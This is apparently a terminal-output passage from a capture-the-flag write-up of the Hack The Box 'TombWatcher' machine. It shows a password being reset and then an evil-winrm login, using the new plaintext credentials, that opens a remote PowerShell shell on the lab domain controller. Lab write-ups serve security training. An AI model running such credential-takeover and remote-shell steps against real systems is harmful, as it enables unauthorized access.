 [+] Password changed successfully!
(myenv) ⋏ ~/AD/rooms/HTB/tombwatcher/gMSADumper > evil-winrm -i dc01.tombwatcher.htb -u john -p 'P@ssw0rd123!'
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-2.3.9/lib/winrm.rb:15: warning: syslog was loaded from the sta
 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-fs-1.3.5/lib/winrm-fs.rb:22: warning: csv was loaded from the
uby 3.4.0.
You can add csv to your Gemfile or gemspec to silence this warning.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for modul
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents>